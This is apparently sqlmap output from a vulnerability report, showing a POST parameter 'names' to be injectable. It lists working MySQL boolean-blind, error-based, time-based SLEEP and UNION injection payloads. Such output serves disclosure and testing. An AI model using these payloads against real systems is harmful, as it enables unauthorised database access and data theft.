 Parameter: names (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: names='test1','test2') AND 4391=4391 AND ('qAIz'='qAIz'
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: names='test1','test2') AND (SELECT 6669 FROM(SELECT COUNT(*),CONCAT(0x716a717871,(SELECT (ELT(6669=6669,1))),0x7178706b71,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('Mnnw'='Mnnw'
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: names='test1','test2') AND (SELECT 2875 FROM (SELECT(SLEEP(5)))WKuQ) AND ('BfZx'='BfZx'
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: names='test1','test2') UNION ALL SELECT CONCAT(0x716a717871,0x47616677796268495171505846545​86a61674a58587a62704b4f57726b4e534c474b6a74465a4871,0x7178
706b71),NULL-- -'